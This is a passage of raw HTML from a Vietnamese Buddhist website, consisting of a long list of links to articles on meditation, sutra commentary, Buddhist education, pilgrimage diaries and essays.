href='https://www.rongmotamhon.net/xem-sach_on-doi-on-nguoi_dssdglkl_show.html'>Ơn đời ơn người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_moi-su-vat-deu-thay-doi_dsscppsm_show.html'>Mọi sự vật đều thay đổi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phuong-phap-hanh-thien_dsscdtkp_show.html'>Phương pháp hành thiền cơ bản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hay-cau-noi-tu-tanh_dsstmdsq_show.html'>Hãy cầu nơi tự tánh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_dssttlks_show.html'>Giảng giải Cảm ứng thiên - Bài thứ tư</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-kinh-duoc-khai-minh_dsqskqtt_show.html'>Nghe kinh được khai minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-trong-toi_dsqqstlc_show.html'>Phật trong tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doan-tam-doc-tham--san--si_dsqqggtd_show.html'>Đoạn tam độc: Tham, sân, si</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nang-luong-tam-nen_dsqppllg_show.html'>Năng lượng tâm và nền văn minh tự hủy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khuc-go-troi-song_dsqpcqtk_show.html'>Khúc gỗ trôi sông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-nhanh-hay-cham_dsqmmtll_show.html'>Sống nhanh hay chậm?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cho-lay-cua-khong-cho_dsqmtgtm_show.html'>Chớ lấy của không cho</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_yeu-thuong-tu-bi_dsqlkllp_show.html'>Yêu thương và từ bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suc-manh-cua-niem-tin_dsqkqqtq_show.html'>Sức mạnh của niềm tin</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-gioi-tre_dsqkgtls_show.html'>Phật giáo và giới trẻ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoa-tu-song-sau-sac_dsqgpgct_show.html'>Khoá tu Sống Sâu Sắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-hat-nang-bo_dsqgclmc_show.html'>Đọc: Hạt Nắng Bồ Đề - Ký sự hành hương của Văn Công Tuấn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_o-hien-gap-lanh_dsqdttmg_show.html'>Ở hiền gặp lành</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dong-song-qua-di..._dsqckgck_show.html'>Dòng sông qua đi...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_dsqtqlml_show.html'>Giảng giải Cảm ứng thiên - Bài thứ ba</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-khong-cua-the_dsqtdqcm_show.html'>Có và không của thế gian theo quan niệm khoa học và Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kinh-nghiem-thien-tap_dspsptmp_show.html'>Kinh nghiệm thiền tập: Khi thân thể biến mất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_smartphone-toi_dspscgcq_show.html'>Smartphone và tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-be-tuoi-cuu-song_dspqllms_show.html'>Cô bé 7 tuổi cứu sống hàng triệu trẻ em ở Châu Phi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_long-thien-hoa-cuc-no_dsppsqdt_show.html'>Lòng thiền hoa cúc nở</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_dsppktpc_show.html'>Giảng giải Cảm ứng thiên - Bài thứ hai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhu-huyen-tam-muoi_dspmqgdd_show.html'>Như huyễn Tam-muội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giac-mo-phu-dong_dspmdlpg_show.html'>Giấc mơ Phù Đổng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuoi-tre--tinh-yeu-va_dsplmqdk_show.html'>Tuổi trẻ, tình yêu và lý tưởng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-ve-vo-minh_dsplctpl_show.html'>Bàn về Vô minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_luan-ly-nhan-minh-trong_dspklgdm_show.html'>Luận Lý Nhân Minh Trong Tăng Chi Bộ Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tong-bat-lap-van_dspgslpp_show.html'>Thiền Tông Bất Lập Văn Tự</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thoi-ky-hot-tat-liet_dspggqdq_show.html'>Thời kỳ Hốt Tất Liệt và Phật giáo Trung Nguyên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giang-giai-cam-ung_dspdqtps_show.html'>Giảng giải Cảm ứng thiên - Bài thứ nhất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_noi-nghe-ne_dspddggt_show.html'>Nói nghe nè</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_moi-ngay-mot-cau_dspcmlqc_show.html'>Mỗi ngày một câu chuyện thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duyen-khoi-giang-giai_dspctqgd_show.html'>Duyên khởi giảng giải Cảm ứng thiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truoc-het-dung-gay_dsptltqg_show.html'>Trước hết đừng gây hại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmssggk_show.html'>Mạn đàm quanh triết lý giáo dục của Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nui-song-la-nui-song_dsmsglql_show.html'>Núi sông là núi sông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muc-tieu-cua-giao-duc_dsmqpqgm_show.html'>Mục tiêu của giáo dục trong Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dot-vang-ma--mot-hu_dsmqdtqp_show.html'>Đốt vàng mã - một hủ tục cần loại bỏ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khat-vong-mua-xuan_dsmpmggq_show.html'>Khát vọng mùa xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-canh-giac-khich_dsmptlqs_show.html'>Lời cảnh giác và khích lệ của Thiền sư Quy Sơn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-hanh_dsmmkqkt_show.html'>Đức hạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-tho-xuan-nguyen-binh_dsmlstsc_show.html'>Đọc thơ xuân Nguyễn Bính</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giai-thich-de-muc-kinh_dsmlggkd_show.html'>Giải thích đề mục kinh Địa Tạng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tin-sau-nhan-qua_dsmkplsg_show.html'>Tin sâu nhân quả</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-to-ty-kheo_dsmkcqkk_show.html'>Tương tợ tỳ-kheo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giu-gin-gioi-cam-_dsmgmtsl_show.html'>Giữ gìn giới cấm, vững vàng không phạm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-thien-trong-tinh_dsmgtgkm_show.html'>Tâm thiền trong tỉnh thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-dem-cho-nguoi_dsmdklsp_show.html'>Đừng đem cho người điều mình không muốn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chanh-nhan-vang-sinh_dsmcqqkq_show.html'>Chánh nhân vãng sinh trước tiên là gì?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_man-dam-quanh-triet-ly_dsmcgtss_show.html'>Mạn đàm quanh triết lý giáo dục Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-diem-cua-duc_dsmtpglt_show.html'>Quan điểm của đức Phật về ngôn ngữ kinh điển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vu-dieu-thoi-gian-va_dsmtcmtc_show.html'>Vũ Điệu Thời Gian và Bước Nhảy Tâm Thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-kinh-phat--don_dslslqld_show.html'>Đọc Kinh Phật, Đón Xuân Mậu Tuất</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hon-que_dslstctg_show.html'>Hồn quê</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ret-dam-long-xuan_dslqkglk_show.html'>Rét đậm lòng xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hang-thuan-chung-sanh_dslpqmtl_show.html'>Hằng thuận chúng sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-tu-van-de_dslpdqlm_show.html'>Phật tử và vấn đề xã hội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_so-ma-noi-nghia-trang_dslmpctp_show.html'>Sợ ma nơi nghĩa trang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sinh-san-vo-tinh-va_dslmcglq_show.html'>Sinh  sản vô tính và đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tim-hieu-huong-di-cua_dslllmts_show.html'>Tìm Hiểu Hướng Đi Của Phật Giáo Việt Nam Trong Bối Cảnh Phật Giáo Mỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tim-xuan--don-xuan_dslksqmt_show.html'>Tìm xuân, đón xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khi-einstein-chia-buon_dslkkccc_show.html'>Khi Einstein Chia Buồn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-xa-ly-my-hoc-cua_dslgdmcg_show.html'>Tâm Xả Ly: Mỹ Học Của Giải Thoát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hien-tuong-tram-cam_dsldmqmk_show.html'>Hiện tượng trầm cảm vì thế giới ảo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ve-mot-so-tu-“kho_dsldcccl_show.html'>Về một số từ “khó hiểu” trong Kinh Niệm Xứ (satipaṭṭhānasutta) </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hon-tho-in-bong-nuoc_dslclgmm_show.html'>Hồn thơ in bóng nước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-suy-nghi-ve-viec_dsksqccs_show.html'>Vài suy nghĩ về việc học chữ Phạn trong các Học Viện Phật Giáo Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bat-nha-tam-kinh-me-ngo_dsksdgpt_show.html'>Bát Nhã Tâm Kinh: Mê Ngộ Bất Dị</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-chu-lang-nghiem-ke_dskqtqpd_show.html'>Đọc Chú Lăng Nghiêm Kệ và Giảng Giải của Hòa thượng Tuyên Hóa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khi-thien-su-vao-bach_dskplcdg_show.html'>Khi Thiền Sư Vào Bạch Ốc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-ngay-cuoi-cung_dskmgmdl_show.html'>Những ngày cuối cùng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cot-loi-ban-moi_dsklpqpm_show.html'>Cốt lõi bản dịch mới Tâm Kinh của thầy Nhất Hạnh qua bài viết của Trịnh Đình Hỷ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_qua-tang-trong-mua-le_dskldcdp_show.html'>Quà Tặng Trong Mùa Lễ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_them-vai-y-ve-bat-nha_dskktmds_show.html'>Thêm Vài Ý Về Bát Nhã Tâm Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-nhin-thay-khong_dskdscgc_show.html'>Có nhìn thấy không?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-dieu-nen-lam_dskdggqd_show.html'>Mười điều nên làm của người xưa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mat-tong-tay-tang-va_dskcpmgg_show.html'>Mật tông Tây Tạng và truyền thống tái sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-suy-nghi-ve-cong_dskccqqk_show.html'>Vài suy nghĩ về công trình nghiên cứu “Cải tiến chữ quốc ngữ” của PGS Bùi Hiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_toan-van-tham-luan-ve_dsktmcgl_show.html'>Toàn văn tham luận về Cải tiến chữ Quốc ngữ của PGS TS Bùi Hiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buoc-khong-qua-so-phan_dsgskmgp_show.html'>Bước không qua số phận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“gop-nhat-thoi_dsgqgcgs_show.html'>Đọc “Góp Nhặt Thời Gian” của Thích Nguyên Siêu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-khong-gian-mang-den_dsgpcmkc_show.html'>Từ không gian mạng đến sách in trên giấy</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ra-mat-sach-thien-cua_dsgmlqsd_show.html'>Ra mắt sách thiền của Nguyên Giác và Đào Văn Bình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ta-on-trong-y-thien_dsgmtckg_show.html'>Tạ ơn trong ý thiền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duc-phat-day-ve_dsglkgsk_show.html'>Đức Phật dạy về việc giữ giới (Trích kinh Đại Bát Niết-bàn)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bai-van-khuyen-tu_dsgkqmkl_show.html'>Bài văn khuyến tu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ra-mat-sach-phat-giao_dsgkdqsm_show.html'>Ra Mắt Sách Phật giáo ở Chùa Bát Nhã, Santa Ana (CA)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-vui-tich-lang_dsggpckp_show.html'>Niềm vui tịch lặng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-kinh-phat-so-thoi_dsggcgsq_show.html'>Từ Kinh Phật Sơ Thời đến Thiền Đốn ngộ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-dieu-nghi-van_dsgdlmks_show.html'>Mười điều nghi vấn về Tịnh Độ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-ni-su-giua-troi_dsgcsstt_show.html'>Vị Ni Sư Giữa Trời Đông Tây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_anh-ty-mu_dsgtqktd_show.html'>Anh Tý Mù</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngay-y-thuc-ve-cang_dsdsmstk_show.html'>Ngày Ý Thức Về Căng Thẳng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-duong-giao-duc_dsdpsmlp_show.html'>Con đường giáo dục của Phật giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dai-lao-_dsdpgstq_show.html'>Đại lão Hòa thượng ThíchTrí Hưng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suy-nghi-tu-bat-nha-tam_dsdmqcls_show.html'>Suy Nghĩ Từ Bát Nhã Tâm Kinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhat-ky-hanh-huong_dsdklcmg_show.html'>Nhật ký hành hương Nhật Bản</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-vat-cho-nguoi-o-lai_dsdggmml_show.html'>Kỷ vật cho người ở lại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ta-di-de-lai-gi-khong_dsddpscm_show.html'>Ta đi để lại gì không?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-su-ton-su_dsdddcmp_show.html'>Ân sư và Tôn sư</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-gi-qua-mot-van_dsdtksdt_show.html'>Thấy gì qua một văn bản của ngành giáo dục</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-sao-de-dat-den_dscsscpc_show.html'>Làm sao để đạt đến tâm cảnh nhất như?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-lai-bai-hat-em-hay_dscsgkdd_show.html'>Nghe lại bài hát "Em hãy ngủ đi" - Ngủ với chánh niệm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sen-no-hien-doi_dscqpmpg_show.html'>Sen nở hiện đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-bo-de_dscqcsdk_show.html'>Tâm Bồ-đề</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dich-kinh-tang-nguoi_dscmkmpp_show.html'>Dịch kinh tặng người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“than-chu-trong_dscptkdm_show.html'>Đọc “Thần Chú trong Phật Giáo” Do Giáo Sư Lê Tự Hỷ biên soạn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_pham-phu-chenh-mang_dsclqsdq_show.html'>Phàm phu chểnh mảng niệm Phật vãng sanh là chuyện khó tin!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-tu-si-xin-hay-nhin_dstmmskk_show.html'>Người tu sĩ xin hãy nhìn lại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-toi_dstmccsl_show.html'>Thầy tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-cach-tam-thuc_dstksmsp_show.html'>Nhân cách và tâm thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-co-mot-cay-tung_dstkgskq_show.html'>Không có một cây tùng rực lửa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-tri-cua-mot-ngoi_dstgdklt_show.html'>Vị trí của một ngôi chùa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-con-chi-hieu_dstcldtg_show.html'>Người con chí hiếu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-huu-tri-thuc-tren_dqsqmklq_show.html'>Thiện Hữu Tri Thức Trên Đường Tu Học</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-dang-tu-nga_dqsqtpts_show.html'>Bóng dáng tự ngã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-te-thap-loai-co_dqspksmt_show.html'>Văn tế thập loại cô hồn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-khai-cuc-lac-thang_dqsmsdcc_show.html'>Hoa khai Cực Lạc tháng cô hồn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chon-canh-hong-hoa_dqslppcg_show.html'>Chọn cánh hồng hoa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duoi-kip-mong-co_dqslcsmk_show.html'>Đuổi kịp Mông Cổ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-thien_dqqlssqt_show.html'>Giới thiệu Thiền Vipassana cho người Việt tại California</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-thuat-song-thien-vipassana_dqqlkdgc_show.html'>Nghệ thuật sống: Thiền Vipassana</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-thien-vipassana_dqqkqkqd_show.html'>Giới thiệu Thiền Vipassana</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cac-phap-vao-dinh_dqqkdpgg_show.html'>Các Pháp Vào Định</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_Ðinh-huong-tuong-lai_dqplmksq_show.html'>Ðịnh Hướng Tương Lai Với Thế Hệ Tăng Sĩ Trẻ Ngày Nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-hoa--nhan-dan-va_dqpgsdlc_show.html'>Văn hóa, nhân dân và những người cầm quyền</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thau-cam_dqpggltd_show.html'>Thấu cảm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gioi-thieu-bo-sach_dqllldqg_show.html'>Giới thiệu bộ sách Nền tảng căn bản nhất trong giáo dục của người xưa (Thánh học căn chi căn)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thang-bay--tuong-nho_dqlkgpql_show.html'>Tháng Bảy, Tưởng Nhớ Người Chị Có Con Mắt Thứ Ba</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqldtpqs_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 9</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqksdtkk_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 8</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tap-giua-tran_dqkqmdsl_show.html'>Thiền Tập Giữa Trận Đồ Tâm Thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqkqtlkm_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 7</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-bac-si-da-thay-gi_dqkmstkq_show.html'>Một bác sĩ đã thấy gì trong 9 phút sau khi chết và hồi sinh </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dai-su-garchen_dqkmgdss_show.html'>Đại Sư Garchen Hoằng Pháp ở Chùa Tây Tạng Bình Dương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_no-hoa-vung-tay-bac--_dqklpllt_show.html'>Nở hoa vùng Tây Bắc  - Phần 6</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-nha-nuoc-tinh_dqklcqtc_show.html'>Một Nhà Nước Tỉnh Thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doi-dien-voi-cai_dqkkmtld_show.html'>Đối diện với cái chết</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_no-hoa-vung-tay-bac--_dqkktgtg_show.html'>Nở hoa vùng Tây Bắc  - Phần 5</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-su-cua-nam-tong_dqkgkllk_show.html'>Thiền sư của năm tông phái khuyên người niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-quoc-hoi-tinh_dqkdqqtl_show.html'>Một Quốc Hội Tỉnh Thức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqkdgtlm_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 4</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngoi-chua-niem-phat_dqkcpgtp_show.html'>Ngôi chùa niệm Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chan-khong-dieu-huu_dqkccllq_show.html'>Chân không Diệu hữu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqktttmt_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 3</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqgqqlmd_show.html'>Ký sự: Nở Hoa Vùng Tây Bắc - Phần 2</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-mon-dinh-vo-tuong_dqgqdqcg_show.html'>Pháp Môn Định Vô Tướng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ky-su-no-hoa-vung-tay_dqgpptmk_show.html'>Ký sự: Nở hoa vùng Tây Bắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phat-giao-cho-nguoi-vo_dqgpcgcl_show.html'>Phật Giáo Cho Người Vô Thần</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_moi-xem-global-buddhist-tv_dqglsqcp_show.html'>Mời Xem Global Buddhist TV và Tham Dự Du Lịch Tâm Linh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hanh-trinh-kien-trac_dqglktmq_show.html'>Hành trình Kiền Trắc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-dieu-nghich-ly_dqgkqgcs_show.html'>Những điều nghịch lý của ngày nay</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-soi-day-buoc-hay_dqgkdlpt_show.html'>Những sợi dây buộc hay mở</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-“dai-de-asoka_dqggmqdc_show.html'>Đọc “Đại Đế Asoka từ Huyền Thoại đến sự thật” Của Lê Tự Hỷ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-nguoi-phat-tu-jubu_dqggctpd_show.html'>Những Người Phật Tử Jubu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_duong-xua_dqgdlgdg_show.html'>Đường xưa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sinh nhat-duc-dat_dqgtdgdp_show.html'>Sinh Nhật Đức Đạt Lai Lạt Ma</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nang-chieu_dqdsmlpq_show.html'>Nắng chiều</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngoi-chua-o-cua-ngo_dqdpsggc_show.html'>Ngôi chùa ở cửa ngõ Thăng Long</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khi-tinh-yeu-cha-me-la_dqdpglqd_show.html'>Khi tình yêu cha mẹ là con dao hai lưỡi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-mot-phap-de-lam_dqdmpqgg_show.html'>Không Một Pháp Để Làm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tap-voi-tre-em_dqdlmggl_show.html'>Thiền tập với trẻ em</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-tuyen-tap-“dao_dqdltlqm_show.html'>Đọc Tuyển Tập “Đạo Phật: Đất Nước, Cuộc Sống & Tâm Linh”</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tim-hieu-mot-trong-_dqdgstqq_show.html'>Tìm hiểu một trong 5 việc của Đại Thiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngoi-chua-la-day-ngoai_dqddplst_show.html'>Ngôi Chùa Lá dạy ngoại ngữ hoàn toàn miễn phí</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tap-khi-mang-thai_dptmmdsd_show.html'>Thiền Tập Khi Mang Thai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-thuong-niem-tin_dptmtlkg_show.html'>Tình thương và niềm tin</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-ban-dau_dptlkpsk_show.html'>Tâm ban đầu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-cua_dptdmtks_show.html'>Hòa thượng Cua</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-tap-chien-binh_dptdtgtt_show.html'>Thiền Tập và Chiến Binh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-nhung-su-tai-sinh_dpttqqtd_show.html'>Có những sự tái sinh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-tri-thuc-va_dmqsslpc_show.html'>Người trí thức và đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-quan-trong-cua_dmqsgqdd_show.html'>Tầm quan trọng của chánh ngữ trong đời sống hàng ngày</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-quy--det-mot_dmqcgggm_show.html'>Tàm và quý - Dệt một mùa xuân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huong-thien--nhin-lai_dmqtplqp_show.html'>Hương Thiền - Nhìn lại 10 mùa sen</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dinh-cao-tri-tue_dmmglccp_show.html'>Đỉnh cao trí tuệ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-tam--tieu-chuan_dmmdsgmq_show.html'>Tâm và tầm, tiêu chuẩn người lãnh đạo của Giáo hội</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dieu-phien-nao-thu-_dmmdgmcs_show.html'>Điều phiền não thứ 84</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huu-ha-sai-biet_dmmcdcdc_show.html'>Hữu hà sai biệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ao-anh-cua-tam_dmmtmgpd_show.html'>Ảo ảnh của tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_returning-home--khoa-tu_dmmttmdg_show.html'>Returning Home - Khóa tu dành cho tuổi trẻ tại hải ngoại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-phat-day-ve-tinh_dmlskqpk_show.html'>Lời Phật dạy về tình yêu thương</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-cau-hoi-cho-duc_dmlqscdl_show.html'>Mười câu hỏi cho Đức Đạt-lai Lạt-ma</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-dieu-toi-nhan_dmlqggpm_show.html'>Những điều tôi nhận được từ Phật pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sai-gon-bay-gio..._dmlppmdp_show.html'>Sài Gòn bây giờ...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-nen-giu-lai_dmlpcqpq_show.html'>Đừng nên giữ lại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bon-su-(tho)_dmlmtgqt_show.html'>Bổn sư (thơ)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phapthoai-phat-dan--_dmllkmgc_show.html'>PhápThoại Phật Đản - Phật Lịch 2561</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_day-con-thoi-hien-dai_dmlkqqqd_show.html'>Dạy con thời hiện đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_truoc-phat-nhin-lai_dmlkgcgg_show.html'>Trước Phật nhìn lại cõi người</a></li><li><a 